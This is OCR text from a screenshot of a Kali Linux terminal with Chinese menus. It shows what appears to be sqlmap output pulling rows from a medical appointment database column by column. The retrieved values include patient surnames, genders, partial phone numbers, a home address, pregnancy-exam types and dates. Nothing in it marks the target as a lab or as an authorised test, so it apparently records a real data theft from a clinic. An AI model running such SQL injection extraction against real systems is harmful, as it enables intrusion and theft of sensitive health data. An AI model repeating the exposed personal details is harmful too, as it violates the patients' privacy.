 root@kali: /home/hackstar
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
03:56:38] [INFO] fetching number of distinct values for column 'intAppointmentI
D'
03:56:38] [INFO] retrieved: 5852
03:56:50] [INFO] using column 'intAppointmentID' as a pivot for retrieving row
data
03:56:50] [INFO] retrieved: 10
03:57:02] [INFO] retrieved: 女
03:57:28] [INFO] retrieved: 罗德
03:58:45] [INFO] retrieved:
03:58:48] [INFO] retrieved: 13883 4616
03:59:42] [INFO] retrieved:
03:59:45] [INFO] retrieved: 老 三
个月，请老师为我安排一个时间，谢
04:16:23] [INFO] retrieved: 巴南区新村阳 九里A--1--5
04:20:40] [INFO] retrieved:
04:20:43] [INFO] retrieved: 系统B超
04:22:09] [INFO] retrieved: 2011年的l4月
04:23:55] [INFO] retrieved: 03 6 2011 7:51PM
04:25:33] [INFO] retrieved: 孕检
04:26:31] [INFO] retrieved:
04:26:34] [INFO] retrieved: 100
04:26:52] [INFO] retrieved: 女
04:27:22] [INFO] retrieved: 叶
04:28:18] [INFO] retrieved:
04:28:22] [INFO] retrieved: 13508 8994
04:29:17] [INFO] retrieved:
04:29:20] [INFO] retrieved: 因上次在